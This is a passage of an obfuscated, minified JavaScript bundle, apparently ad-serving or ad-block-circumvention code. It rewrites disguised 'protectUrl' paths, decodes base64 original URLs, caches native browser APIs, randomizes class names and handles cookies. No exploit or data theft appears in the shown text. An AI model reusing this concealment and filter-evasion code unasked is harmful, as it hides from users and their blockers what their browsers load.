NT(0x107c)===Zv[NT(0xf4c)]||NT(0xf2d)===Zv[NT(0xf4c)]||NT(0x858)===Zv[NT(0xf4c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[NT(0x541)](Zv[NT(0xb5e)])||!(NT(0x719)!==Zv[NT(0xc95)]&&NT(0x1075)!==Zv[NT(0xc95)]&&NT(0x1066)!==Zv[NT(0xc95)]&&NT(0x43f)!==Zv[NT(0xc95)]&&NT(0xf09)!==Zv[NT(0xc95)]||!Zv[NT(0xf4c)][NT(0xa95)](NT(0x885))&&!Zv[NT(0xf4c)][NT(0xa95)](NT(0xdac)))||NT(0x6fa)===ZS&&NT(0x3df)===Zv[NT(0xc95)]&&NT(0x787)===Zv[NT(0xf4c)]||NT(0xa2d)===Zv[NT(0xc95)]&&NT(0xf69)===Zv[NT(0xf4c)]||NT(0x6a4)===Zv[NT(0xc95)]&&NT(0x5b4)===Zv[NT(0xf4c)]||NT(0x392)===Zv[NT(0xc95)]&&NT(0xe45)===Zv[NT(0xf4c)];}(ZB)?Np(0xab4)[Np(0x20c)](q['A'][Np(0x6a6)]()):function(Zv){const NF=Np;return NF(0x107d)===Zv[NF(0xf4c)]||Zv[NF(0xf4c)][NF(0xa95)](NF(0x2e3));}(ZB)?Np(0x62a)[Np(0x20c)](Math[Np(0xc77)](Z6)):'';}(ZL,Ns(0x8c2)in ZF?ZF[Ns(0x8c2)]:void 0x0))+Zh;}function ZW(Zk){const Nf=NA;return Z7[Nf(0xefb)][Nf(0xca5)](Zk)?Z7[Nf(0xefb)]:Z7[Nf(0x987)][Nf(0xca5)](Zk)?Z7[Nf(0x987)]:Z7[Nf(0x241)][Nf(0xca5)](Zk)?Z7[Nf(0x241)]:Z7[Nf(0x327)][Nf(0xca5)](Zk)?Z7[Nf(0x327)]:Z7[Nf(0x69b)][Nf(0xca5)](Zk)?Z7[Nf(0x69b)]:Z7[Nf(0x23e)][Nf(0xca5)](Zk)?Z7[Nf(0x23e)]:null;}function ZG(Zk){const NL=NA;if(!Zk)throw new Error(NL(0x550));const ZV=(Zk=ZD(Zk))[NL(0xf4c)][NL(0x24e)]('/');let Zs;const ZT=ZV[0x1];let Zp,ZF,Zf;if(ZT===B){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zq=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zq[NL(0xe16)],Zf=Zq[NL(0x27b)],Zp={'version':'v7','originalHostname':ZV[0x2],...Zq[NL(0x254)]?{'randomize':Zq[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z0){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZJ=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZJ[NL(0xe16)],Zf=ZJ[NL(0x27b)],Zp={'version':'v8','originalHostname':ZV[0x2],...ZJ[NL(0x254)]?{'randomize':ZJ[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z1){if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Za=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Za[NL(0xe16)],Zf=Za[NL(0x27b)],Zp={'version':'v9','originalHostname':ZV[0x2]},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z2){var ZL;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZO=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZO[NL(0xe16)],Zp={'version':NL(0xb0e),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZL=ZO[NL(0x27b)])&&void 0x0!==ZL&&ZL[NL(0x924)]&&(Zp[NL(0x924)]=ZO[NL(0x27b)][NL(0x924)],delete ZO[NL(0x27b)][NL(0x924)]),Zf=ZO[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z3){var ZE;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Ze=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Ze[NL(0xe16)],Zf=Ze[NL(0x27b)],Zp={'version':NL(0x253),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZE=Ze[NL(0x27b)])&&void 0x0!==ZE&&ZE[NL(0x924)]&&(Zp[NL(0x924)]=Ze[NL(0x27b)][NL(0x924)],delete Ze[NL(0x27b)][NL(0x924)]),Zf=Ze[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT!==Z4)throw new Error(NL(0x621)[NL(0x20c)](Zk));{const Zc=function(ZK){const NE=NL;try{const [,,Zz,,Zl]=ZK[NE(0xf4c)][NE(0x24e)]('/',0x5),Zx=new URL(atob(Zl));if(NE(0x3c1)!==Zx[NE(0xe4a)])return;return Zx[NE(0x73e)]=ZK[NE(0x73e)],{'hostname':Zz,'originalUrl':Zx};}catch(Zg){return;}}(Zk);if(Zc)return{'protectUrlContext':{'version':NL(0x699),'originalHostname':Zc[NL(0xc95)],'isMainFrame':!0x0},'originalUrl':Zc[NL(0xe16)][NL(0xb5e)],'kind':Z7[NL(0x987)]};if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zh=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zh[NL(0xe16)],Zf=Zh[NL(0x27b)],Zp={'version':NL(0x699),'originalHostname':ZV[0x2],'isMainFrame':!0x1},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}}}}}}if(!Zs)throw new Error(NL(0xca7)[NL(0x20c)](Zk));if(Z8(Zk)){Zk[NL(0x62e)][NL(0xe46)](NL(0xc5b));for(const [ZK,Zz]of Array[NL(0x332)](Zk[NL(0x62e)][NL(0x706)]()))ZF[NL(0x62e)][NL(0x9a8)](ZK,Zz);}const Zt=[];for(const [Zl,Zx]of ZF[NL(0x62e)][NL(0x706)]())Zx===ZR?Zt[NL(0x8b3)](Zl):Zt[NL(0x8b3)](Zl+'='+Zx);return ZF[NL(0x248)]=Zt[NL(0x4cc)]('&'),{'protectUrlContext':Zp,'kind':Zs,'originalUrl':ZF[NL(0xb5e)]+Zk[NL(0x73e)],'extra':Zf};}function ZP(Zk){const Nt=NA;var ZV;if(!Zk)return!0x1;const Zs=ZD(Zk);if(!Z5[Nt(0xc06)](Zf=>Zs[Nt(0xf4c)][Nt(0xa95)]('/'[Nt(0x20c)](Zf,'/'))))return!0x1;const ZT=Zs[Nt(0xf4c)][Nt(0x24e)]('/'),Zp=ZT[0x1];if([B,Z0][Nt(0xca5)](Zp)){if(ZT[Nt(0xe28)]<0x7)return!0x1;}else{if(Zp===Z1){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z2){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z4){if('_m'===ZT[0x3])return!0x0;if(ZT[Nt(0xe28)]<0x6)return!0x1;}}}}const ZF=null===(ZV=ZT[ZT[Nt(0xe28)]-0x1])||void 0x0===ZV?void 0x0:ZV[Nt(0xd1c)](0x0,0x4);return!!ZF&&void 0x0!==(0x0,Y['i7'])(ZF);}const ZX=NA(0xd52)==typeof window;function ZD(Zk,ZV){const Nq=NA;return Zk instanceof URL?Zk:Nq(0x1d8)==typeof Zk&&[Nq(0x24d),Nq(0xdad),Nq(0x1022),Nq(0x1060),Nq(0xa66),Nq(0xf5c),Nq(0x3bb)][Nq(0xc06)](Zs=>Zk[Nq(0xa95)](Zs))?new URL(Zk):Nq(0x1d8)==typeof Zk&&ZX?new URL(Zk,ZV):Nq(0x1d8)!=typeof Zk||ZX?ZD(Zk[Nq(0xe9e)]()):Zk[Nq(0xa95)](Nq(0x6f1))||Zk[Nq(0xa95)](Nq(0x9d8))?new URL(Zk):(ZP(ZV=ZV||X['A'][Nq(0xc0a)](window)[Nq(0x5f0)][Nq(0xc0a)][Nq(0xea3)](window[Nq(0xe41)]))&&(ZV=ZG(ZV)[Nq(0xe16)]),new URL(Zk,ZV));}function ZA(Zk,ZV){const NJ=NA;try{return ZD(Zk,ZV);}catch(Zs){return void console[NJ(0x4f7)](NJ(0x91a),Zk);}}function Zo(Zk){const Na=NA,ZV=new URL(D['A'][Na(0xc6f)](Zk)),Zs=Na(0xd6b)===ZV[Na(0x62e)][Na(0xc0a)](ZH);ZV[Na(0x62e)][Na(0xe46)](ZH);const ZT=ZV[Na(0x62e)][Na(0xc0a)](Zj);let Zp;if(ZT){try{Zp=JSON[Na(0xa09)](ZT);}catch(ZF){}ZV[Na(0x62e)][Na(0xe46)](Zj);}return{'randomize':Zs,'originalUrl':ZV,'extra':Zp};}},0xcc4:(j,U,N)=>{'use strict';N['d'](U,{'t':()=>W});const W=G=>{const NO=a2M;let P=0x0;for(let X=0x0,D=G[NO(0xe28)];X<D;X++)P=(P<<0x5)-P+G[NO(0x454)](X),P|=0x0;return P;};},0x261a:(j,U,N)=>{'use strict';const Ne=a2M;N['d'](U,{'A':()=>X});var W=N(0x1ce9);const G=Ne(0xd52)==typeof window,P={},X={'get'(){const Nc=Ne;let k=arguments[Nc(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(G)return P[Nc(0x2b0)]||(P[Nc(0x2b0)]=D(null)),P[Nc(0x2b0)];{k||(k=window);const V=W['A'][Nc(0xdd5)](k);return P[V]||(P[V]=D(k)),P[V];}},'collect'(){const Nh=Ne;let k=arguments[Nh(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const V=W['A'][Nh(0xdd5)](k);P[V]||(P[V]=D(k));}},D=k=>({'CSSStyleDeclaration_cssText':b(k,Ne(0x530),Ne(0xe70)),'CSSStyleDeclaration_getPropertyValue':Y(k,Ne(0x530),Ne(0xcec)),'CSSStyleDeclaration_setProperty':Y(k,Ne(0x530),Ne(0x78b)),'CSSStyleSheet_insertRule':Y(k,Ne(0x59c),Ne(0x1df)),'CSSStyleSheet_replaceSync':Y(k,Ne(0x59c),Ne(0xc6e)),'DocumentFragment_getElementById':Y(k,Ne(0x949),Ne(0xf8b)),'DocumentFragment_querySelector':Y(k,Ne(0x949),Ne(0x6f0)),'DocumentFragment_querySelectorAll':Y(k,Ne(0x949),Ne(0x3d8)),'Document_cookie':b(k,Ne(0x51d),Ne(0x465)),'Document_createElement':Y(k,Ne(0x51d),Ne(0xba9)),'Document_getElementById':Y(k,Ne(0x51d),Ne(0xf8b)),'document_getElementById':Y(k,Ne(0xe41),Ne(0xf8b)),'Document_getElementsByTagName':Y(k,Ne(0x51d),Ne(0x4d2)),'Document_querySelector':Y(k,Ne(0x51d),Ne(0x6f0)),'Document_querySelectorAll':Y(k,Ne(0x51d),Ne(0x3d8)),'Document_getElementsByClassName':Y(k,Ne(0x51d),Ne(0xfda)),'Document_write':Y(k,Ne(0x51d),Ne(0x357)),'Document_writeln':Y(k,Ne(0x51d),Ne(0x789)),'Document_referrer':b(k,Ne(0x51d),Ne(0xbbc)),'Document_URL':b(k,Ne(0x51d),Ne(0x481)),'DOMParser_parseFromString':Y(k,Ne(0x871),Ne(0xc4f)),'Element_ariaLabel':b(k,Ne(0xab8),Ne(0xfab)),'Element_attributes':b(k,Ne(0xab8),Ne(0xbc8)),'Element_classList':b(k,Ne(0xab8),Ne(0x845)),'Element_className':b(k,Ne(0xab8),Ne(0x6a6)),'Element_closest':Y(k,Ne(0xab8),Ne(0xc92)),'Element_getAttribute':Y(k,Ne(0xab8),Ne(0x9fb)),'Element_getBoundingClientRect':Y(k,Ne(0xab8),Ne(0x4b1)),'Element_getElementsByClassName':Y(k,Ne(0xab8),Ne(0xfda)),'Element_hasAttribute':Y(k,Ne(0xab8),Ne(0x48a)),'Element_id':b(k,Ne(0xab8),'id'),'Element_tagName':b(k,Ne(0xab8),Ne(0xf7f)),'Element_innerHTML':b(k,Ne(0xab8),Ne(0xff2)),'Element_outerHTML':b(k,Ne(0xab8),Ne(0xb18)),'Element_insertAdjacentElement':Y(k,Ne(0xab8),Ne(0x683)),'Element_insertAdjacentHTML':Y(k,Ne(0xab8),Ne(0x646)),'Element_querySelector':Y(k,Ne(0xab8),Ne(0x6f0)),'Element_querySelectorAll':Y(k,Ne(0xab8),Ne(0x3d8)),'Element_removeAttribute':Y(k,Ne(0xab8),Ne(0x2d0)),'Element_setAttribute':Y(k,Ne(0xab8),Ne(0xe52)),'Element_setAttributeNS':Y(k,Ne(0xab8),Ne(0x8c7)),'Element_setHTMLUnsafe':Y(k,Ne(0xab8),Ne(0x972)),'Element_matches':Y(k,Ne(0xab8),Ne(0x311)),'Event_stopPropagation':Y(k,Ne(0x2af),Ne(0x4c9)),'Event_stopImmediatePropagation':Y(k,Ne(0x2af),Ne(0xb35)),'EventTarget_addEventListener':Y(k,Ne(0x7fd),Ne(0x54e)),'EventTarget_removeEventListener':Y(k,Ne(0x7fd),Ne(0xe09)),'Function_toString':Y(k,Ne(0x676),Ne(0xe9e)),'History_replaceState':Y(k,Ne(0xfec),Ne(0x855)),'HTMLAnchorElement_attributionSrc':b(k,Ne(0x1be),Ne(0x990)),'HTMLAnchorElement_href':b(k,Ne(0x1be),Ne(0xb5e)),'HTMLAnchorElement_protocol':b(k,Ne(0x1be),Ne(0xe4a)),'HTMLAnchorElement_hostname':b(k,Ne(0x1be),Ne(0xc95)),'HTMLAnchorElement_port':b(k,Ne(0x1be),Ne(0x608)),'HTMLAnchorElement_pathname':b(k,Ne(0x1be),Ne(0xf4c)),'HTMLAnchorElement_hash':b(k,Ne(0x1be),Ne(0x73e)),'HTMLAnchorElement_host':b(k,Ne(0x1be),Ne(0xfc2)),'HTMLAnchorElement_origin':b(k,Ne(0x1be),Ne(0xcc7)),'HTMLAnchorElement_ping':b(k,Ne(0x1be),Ne(0xf79)),'HTMLAnchorElement_search':b(k,Ne(0x1be),Ne(0x248)),'HTMLAnchorElement_target':b(k,Ne(0x1be),Ne(0x981)),'HTMLElement_dataset':b(k,Ne(0x3d7),Ne(0xf70)),'HTMLElement_innerText':b(k,Ne(0x3d7),Ne(0x870)),'HTMLElement_title':b(k,Ne(0x3d7),Ne(0xfaa)),'HTMLElement_style':b(k,Ne(0x3d7),Ne(0xcb6)),'HTMLFormElement_action':b(k,Ne(0x43d),Ne(0x589)),'HTMLFormElement_target':b(k,Ne(0x43d),Ne(0x981)),'HTMLIFrameElement_contentDocument':b(k,Ne(0x8aa),Ne(0xa6f)),'HTMLIFrameElement_contentWindow':b(k,Ne(0x8aa),Ne(0xac4)),'HTMLIFrameElement_name':b(k,Ne(0x8aa),Ne(0x5a9)),'HTMLIFrameElement_src':b(k,Ne(0x8aa),Ne(0x9a5)),'HTMLIFrameElement_srcdoc':b(k,Ne(0x8aa),Ne(0xc48)),'HTMLImageElement_attributionSrc':b(k,Ne(0x63d),Ne(0x990)),'HTMLImageElement_src':b(k,Ne(0x63d),Ne(0x9a5)),'HTMLImageElement_srcset':b(k,Ne(0x63d),Ne(0xa47)),'HTMLLinkElement_as':b(k,Ne(0x889),'as'),'HTMLLinkElement_href':b(k,Ne(0x889),Ne(0xb5e)),'HTMLLinkElement_rel':b(k,Ne(0x889),Ne(0x6e3)),'HTMLScriptElement_attributionSrc':b(k,Ne(0xbab),Ne(0x990)),'HTMLScriptElement_src':b(k,Ne(0xbab),Ne(0x9a5)),'HTMLSourceElement_src':b(k,Ne(0x22c),Ne(0x9a5)),'HTMLSourceElement_srcset':b(k,Ne(0x22c),Ne(0xa47)),'HTMLVideoElement_src':b(k,Ne(0x7f2),Ne(0x9a5)),'HTMLVideoElement_poster':b(k,Ne(0x7f2),Ne(0xfca)),'HTMLMediaElement_src':b(k,Ne(0x5c2),Ne(0x9a5)),'HTMLMetaElement_content':b(k,Ne(0x102a),Ne(0x6eb)),'HTMLMetaElement_httpEquiv':b(k,Ne(0x102a),Ne(0x30e)),'HTMLStyleElement_insertBefore':Y(k,Ne(0x721),Ne(0xd84)),'IntersectionObserverEntry_boundingClientRect':b(k,Ne(0x4b5),Ne(0x1c0)),'IntersectionObserverEntry_intersectionRatio':b(k,Ne(0x4b5),Ne(0x3fb)),'IntersectionObserverEntry_intersectionRect':b(k,Ne(0x4b5),Ne(0x297)),'JSON_parse':Y(k,Ne(0x8f9),Ne(0xa09)),'JSON_stringify':Y(k,Ne(0x8f9),Ne(0x597)),'MessageEvent_data':b(k,Ne(0xc4c),Ne(0x8bc)),'MessageEvent_origin':b(k,Ne(0xc4c),Ne(0xcc7)),'MessageEvent_source':b(k,Ne(0xc4c),Ne(0xeef)),'Navigator_sendBeacon':Y(k,Ne(0x62f),Ne(0xcd4)),'Node_appendChild':Y(k,Ne(0x24a),Ne(0x2c1)),'Node_insertBefore':Y(k,Ne(0x24a),Ne(0xd84)),'Node_textContent':b(k,Ne(0x24a),Ne(0x389)),'Node_baseURI':b(k,Ne(0x24a),Ne(0x4b2)),'PerformanceEntry_name':b(k,Ne(0x593),Ne(0x5a9)),'PerformanceResourceTiming_transferSize':b(k,Ne(0xf9d),Ne(0xf59)),'PerformanceResourceTiming_encodedBodySize':b(k,Ne(0xf9d),Ne(0x96d)),'Range_createContextualFragment':Y(k,Ne(0xb7e),Ne(0x81f)),'RegExp_test':Y(k,Ne(0x56f),Ne(0x541)),'RegExp_exec':Y(k,Ne(0x56f),Ne(0xa90)),'Response_url':b(k,Ne(0xb2d),Ne(0x91f)),'SharedStorageWorklet_addModule':Y(k,Ne(0xe91),Ne(0x6a1)),'String_matchAll':Y(k,Ne(0x5c0),Ne(0x1012)),'String_replace':Y(k,Ne(0x5c0),Ne(0x966)),'Window_decodeURIComponent':Y(k,Ne(0x752),Ne(0x9af)),'Window_innerWidth':b(k,Ne(0x752),Ne(0xa73)),'Window_fetch':Y(k,Ne(0x752),Ne(0x844)),'Window_fetchLater':Y(k,Ne(0x752),Ne(0xc2e)),'Window_frames':b(k,Ne(0x752),Ne(0x6c9)),'Window_name':b(k,Ne(0x752),Ne(0x5a9)),'Window_open':Y(k,Ne(0x752),Ne(0x3ee)),'Window_postMessage':Y(k,Ne(0x752),Ne(0xddf)),'Window_requestAnimationFrame':Y(k,Ne(0x752),Ne(0xb11)),'Window_requestIdleCallback':Y(k,Ne(0x752),Ne(0xf96)),'Window_setImmediate':Y(k,Ne(0x752),Ne(0xd8e)),'Window_setInterval':Y(k,Ne(0x752),Ne(0xbbb)),'Window_setTimeout':Y(k,Ne(0x752),Ne(0x7bd)),'Window_visualViewport':b(k,Ne(0x752),Ne(0x9e5)),'XMLHttpRequest_open':Y(k,Ne(0x783),Ne(0x3ee)),'XMLHttpRequest_send':Y(k,Ne(0x783),Ne(0xbc2)),'XMLHttpRequest_responseURL':b(k,Ne(0x783),Ne(0xc50)),'XMLHttpRequest_response':b(k,Ne(0x783),Ne(0xbe3)),'XMLHttpRequest_responseText':b(k,Ne(0x783),Ne(0xc9d)),'XMLHttpRequest_responseType':b(k,Ne(0x783),Ne(0xb42)),'XMLHttpRequest_responseXML':b(k,Ne(0x783),Ne(0xa6e)),'XMLHttpRequest_status':b(k,Ne(0x783),Ne(0xb54)),'XMLHttpRequest_statusText':b(k,Ne(0x783),Ne(0x4a1)),'FontFace':G?null:k[Ne(0x41e)],'FontFace_prototype':A(k,Ne(0x41e)),'Worker':G?null:k[Ne(0xb33)],'Worker_prototype':A(k,Ne(0xb33))}),A=(k,V)=>{const NK=Ne;return G?void 0x0===N['g'][V]?null:N['g'][V][NK(0x1050)]:null===(T=k[V])||void 0x0===T?void 0x0:T[NK(0x1050)];var T;},b=(k,V,T)=>{const Nz=Ne;if(G)return void 0x0===N['g'][V]?null:Object[Nz(0x20e)](N['g'][V][Nz(0x1050)],T);{var p;const F=Nz(0x103e)===V[Nz(0x1f9)]()?k:null===(p=k[V])||void 0x0===p?void 0x0:p[Nz(0x1050)];return F?k[Nz(0xad9)][Nz(0x20e)](F,T):{'get':{'call':f=>f[T]},'set':{'call':(f,L)=>{f[T]=L;}}};}},Y=(k,V,T)=>{const Nl=Ne;return G?Nl(0x103e)===V[Nl(0x1f9)]()?N['g'][T]:void 0x0===N['g'][V]?null:N['g'][V][Nl(0x1050)][T]:Nl(0x103e)===V[Nl(0x1f9)]()?k[T]:Nl(0xe41)===V?null===(p=k[Nl(0xe41)])||void 0x0===p?void 0x0:p[T]:Nl(0x8f9)===V?null===(F=k[Nl(0x8f9)])||void 0x0===F?void 0x0:F[T]:null===(f=k[V])||void 0x0===f||null===(f=f[Nl(0x1050)])||void 0x0===f?void 0x0:f[T];var p,F,f;};},0x18f7:(j,U,N)=>{'use strict';const Nx=a2M;N['d'](U,{'A':()=>W});const W={'idx':G=>Math[Nx(0x458)](Math[Nx(0xccd)]()*G),'elem':function(G){const Ng=Nx;return G[this[Ng(0xacb)](G[Ng(0xe28)])];},'num':function(G,P){const Ny=Nx;return Math[Ny(0x458)](Math[Ny(0xccd)]()*(P-G))+G;},'alphaStr':function(G,P){const NI=Nx,X=G+this[NI(0xe87)](0x0,P-G),D=[];for(let A=0x0;A<X;++A)D[NI(0x8b3)](NI(0xa80)[NI(0xb0c)](this[NI(0xe87)](0x0,0x34)));return D[NI(0x4cc)]('');},'className':function(){const Nm=Nx;return this[Nm(0x8db)](0x5,0xf);}};},0x848:(j,U,N)=>{'use strict';N['d'](U,{'C8':()=>D,'Vq':()=>Y,'XV':()=>b,'aV':()=>A,'az':()=>X,'ch':()=>G});var W=N(0x6f7);const G=0xa;let P;function X(k,V){var T;return void 0x0===P&&D(k,V),null!==(T=P)&&void 0x0!==T&&T;}async function D(k,V){const NQ=a2M;if(void 0x0!==P)return P;if(-0x1!==Y(V))return P=!0x0,P;if([NQ(0xe23)][NQ(0xca5)](V))return P=!0x1,P;if([NQ(0xb8d),NQ(0xe12),NQ(0xf37),NQ(0x4fc),NQ(0xea7),NQ(0x3ef),NQ(0x2b5),NQ(0xac9),NQ(0x7f8),NQ(0x221),NQ(0xf10),NQ(0x74d),NQ(0x776)][NQ(0xca5)](V))return P=!0x0,P;if(V[NQ(0xe5f)](NQ(0x252))||V[NQ(0xe5f)](NQ(0x7e4))||V[NQ(0xa95)](NQ(0xa98))||V[NQ(0xa95)](NQ(0x44f))||NQ(0xf3f)===V)return P=!0x1,P;const T=new URL(V);T[NQ(0xfc2)]='0.'[NQ(0x20c)](T[NQ(0xfc2)]),T[NQ(0xf4c)]=NQ(0x6f8);const p=(0x0,W['Wq'])({'protectUrlContext':k,'url':T[NQ(0xe9e)](),'endpoint':T[NQ(0xcc7)]});try{const F=await Promise[NQ(0x744)]([fetch(p),new Promise(f=>setTimeout(()=>f(new Response(NQ(0x3ed),{'status':0x1f8})),0x7d0))]);return P=F['ok'],F['ok'];}catch(f){return P=!0x1,!0x1;}}function A(k){const Nd=a2M;if(/https?:\/\/\d+\./i[Nd(0x541)](k)){const V=new URL(k);V[Nd(0xfc2)]=V[Nd(0xfc2)][Nd(0x24e)]('.')[Nd(0xd1c)](0x1)[Nd(0x4cc)]('.'),k=V[Nd(0xcc7)];}return k;}function b(k,V){const Nn=a2M;if(-0x1===V)return k;const T=new URL(k);return/https?:\/\/\d+\./i[Nn(0x541)](k)?(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)][Nn(0x24e)]('.')[Nn(0xd1c)](0x1)[Nn(0x4cc)]('.')),k=T[Nn(0xcc7)]):(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)]),k=T[Nn(0xcc7)]),k;}function Y(k){const Nw=a2M;if(/https?:\/\/\d+\./i[Nw(0x541)](k)){const V=new URL(k);return Number[Nw(0xbbe)](V[Nw(0xfc2)][Nw(0x24e)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,N)=>{'use strict';N['d'](U,{'_':()=>X});const W=0x500000;function G(D){const NC=a2M;try{return new Blob([D])[NC(0x100a)];}catch{return NC(0xd52)!=typeof TextEncoder?new TextEncoder()[NC(0x6c2)](D)[NC(0xe28)]:0x2*D[NC(0xe28)];}}function P(D,A){return G(D)+G(A);}function X(){const Ni=a2M;if(arguments[Ni(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let A=0x0;return{'get':b=>D[Ni(0xc0a)](b),'set'(b,u){const NB=Ni,Y=P(b,u),k=A+Y;return!(k>W||(D[NB(0x9a8)](b,u),A=k,0x0));},'has':b=>D[Ni(0x3ae)](b),'delete'(b){const NS=Ni;if(!D[NS(0x3ae)](b))return!0x1;const u=D[NS(0xc0a)](b);return D[NS(0xe46)](b),A-=P(b,u),A<0x0&&(A=0x0),!0x0;},'clear'(){const Nv=Ni;D[Nv(0x587)](),A=0x0;}};}},0x15ef:(j,U)=>{'use strict';const W2=a2M;U['l']=function(P,X,D){const W0=a2M;var A=D||{},b=A[W0(0x6c2)]||G;if(W0(0x553)!=typeof b)throw new TypeError(W0(0xf9c));if(!W[W0(0x541)](P))throw new TypeError(W0(0xd0f));var Y=b(X);if(Y&&!W[W0(0x541)](Y))throw new TypeError(W0(0x1fb));var k=P+'='+Y;if(null!=A[W0(0xc30)]){var V=A[W0(0xc30)]-0x0;if(isNaN(V)||!isFinite(V))throw new TypeError(W0(0xc31));k+=W0(0x999)+Math[W0(0x458)](V);}if(A[W0(0x717)]){if(!W[W0(0x541)](A[W0(0x717)]))throw new TypeError(W0(0xd51));k+=W0(0x48c)+A[W0(0x717)];}if(A[W0(0x943)]){if(!W[W0(0x541)](A[W0(0x943)]))throw new TypeError(W0(0xe15));k+=W0(0xe27)+A[W0(0x943)];}if(A[W0(0xe13)]){var T=A[W0(0xe13)];if(!function(p){const W1=W0;return W1(0x239)===N[W1(0xce8)](p)||p instanceof Date;}(T)||isNaN(T[W0(0x49d)]()))throw new TypeError(W0(0x81d));k+=W0(0xadb)+T[W0(0x944)]();}if(A[W0(0xa86)]&&(k+=W0(0xb78)),A[W0(0x449)]&&(k+=W0(0xc35)),A[W0(0x2f4)]&&(k+=W0(0x308)),A[W0(0xc86)])switch(W0(0x1d8)==typeof A[W0(0xc86)]?A[W0(0xc86)][W0(0x1f9)]():A[W0(0xc86)]){case W0(0x658):k+=W0(0xd9f);break;case W0(0x222):k+=W0(0x5a1);break;case W0(0x754):k+=W0(0x6fe);break;default:throw new TypeError(W0(0xee9));}if(A[W0(0xf18)])switch(W0(0x1d8)==typeof A[W0(0xf18)]?A[W0(0xf18)][W0(0x1f9)]():A[W0(0xf18)]){case!0x0:k+=W0(0x915);break;case W0(0x463):k+=W0(0xe07);break;case W0(0x71b):k+=W0(0x915);break;case W0(0x2bf):k+=W0(0x303);break;default:throw new TypeError(W0(0xa24));}return k;};var N=Object[W2(0x1050)][W2(0xe9e)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function G(P){return encodeURIComponent(P);}},0x10e2:j=>{'use strict';const WZ=a2M;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function N(P){const W3=a2M;return W3(0x1d8)==typeof P&&!!P[W3(0x6dc)]();}function W(P,X){const W4=a2M;var D=P[W4(0x24e)](';')[W4(0x30c)](N),A=function(k){const W5=W4;var V='',T='',p=k[W5(0x24e)]('=');return p[W5(0xe28)]>0x1?(V=p[W5(0x452)](),T=p[W5(0x4cc)]('=')):T=k,{'name':V,'value':T};}(D[W4(0x452)]()),b=A[W4(0x5a9)],u=A[W4(0xe7c)];X=X?Object[W4(0xb85)]({},U,X):U;try{u=X[W4(0x6d4)]?decodeURIComponent(u):u;}catch(k){console[W4(0x828)](W4(0x84a)+u+W4(0x7ad),k);}var Y={'name':b,'value':u};return D[W4(0x2c7)](function(V){const W6=W4;var T=V[W6(0x24e)]('='),p=T[W6(0x452)]()[W6(0x1069)]()[W6(0x1f9)](),F=T[W6(0x4cc)]('=');W6(0xe13)===p?Y[W6(0xe13)]=new Date(F):W6(0x3ea)===p?Y[W6(0xc30)]=parseInt(F,0xa):W6(0x449)===p?Y[W6(0x449)]=!0x0:W6(0x7ab)===p?Y[W6(0xa86)]=!0x0:W6(0x5ae)===p?Y[W6(0xf18)]=F:W6(0x2f4)===p?Y[W6(0x2f4)]=!0x0:Y[p]=F;}),Y;}function G(P,X){const W7=a2M;if(X=X?Object[W7(0xb85)]({},U,X):U,!P)return X[W7(0x729)]?{}:[];if(P[W7(0xddc)]){if(W7(0x553)==typeof P[W7(0xddc)][W7(0xce6)])P=P[W7(0xddc)][W7(0xce6)]();else{if(P[W7(0xddc)][W7(0x93f)])P=P[W7(0xddc)][W7(0x93f)];else{var D=P[W7(0xddc)][Object[W7(0x931)](P[W7(0xddc)])[W7(0x573)](function(A){const W8=W7;return W8(0x93f)===A[W8(0x1f9)]();})];D||!P[W7(0xddc)][W7(0x465)]||X[W7(0xd10)]||console[W7(0x5a3)](W7(0xb58)),P=D;}}}return Array[W7(0xa8b)](P)||(P=[P]),X[W7(0x729)]?P[W7(0x30c)](N)[W7(0xc91)](function(A,b){const W9=W7;var u=W(b,X);return A[u[W9(0x5a9)]]=u,A;},{}):P[W7(0x30c)](N)[W7(0x729)](function(A){return 